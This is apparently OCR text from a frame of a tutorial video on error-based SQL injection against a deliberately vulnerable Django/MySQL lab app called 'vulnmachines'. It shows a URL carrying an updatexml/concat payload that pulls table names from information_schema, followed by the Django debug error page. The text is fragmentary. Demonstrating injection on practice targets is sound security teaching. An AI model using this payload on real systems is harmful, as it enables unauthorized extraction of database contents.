 OperationalError at /vulnmachine
XPATH Error Based Injection Upd
Not secure
:select%20updatexml(1,%20concat(0x7e,(select%20table_name%20from%20information_schema.tables%20where%20table_schema=database())),1)%23
OperationalError at /vulnmachines/
(1242, 'Subquery returns more than 1 row')
Request Method: GET
Request URL: http://34.72.96.126:8000/vulnmachines/?order=vuln_collection.id);select%20updatexml(1,%20concat(0x7e,
(select%20table_name%20from%20information_schema.tables%20where%20table_schema=database())),1)%23
Django Version: 3.2.4
Exception Type: OperationalError
Exception Value: (1242, 'Subquery returns more than 1 row')
Exception Location: /usr/local/lib/python3.8/site-packages/MySQLdb/cursors.py, line 352, in _get_result
Python Executable: /usr/local/bin/python
Python Version: 3.8.11
Python Path: ['/usr/src',
'/usr/local/lib/python38.zip',
'/usr/local/lib/python3.8',
'/usr/local/lib/python3.8/lib-dynload',
'/usr/local/lib/python3.8/site-packages']
Server time: Sun, 17 Oct 2021 11:04:09 -0500
Traceback Switch to copy-and-paste view
/usr/local/lib/python3.8/site-packages/django/core/handlers/exception.py, line 47, in inner
47. response = get_response(request) …
▶ Local vars
/usr/local/lib/python3.8/site-packages/django/core/handlers/base
respons
181. response = wrapped_callback(r
rgs, **callback_kwargs) …
SUBSCRIBED
▶ Local vars
/usr/src/vuln/views.py, line 10, in vul
10. return HttpResponse(q.values()) …
▶ Local vars
Type here to search
ENG
21:33
17-10-2021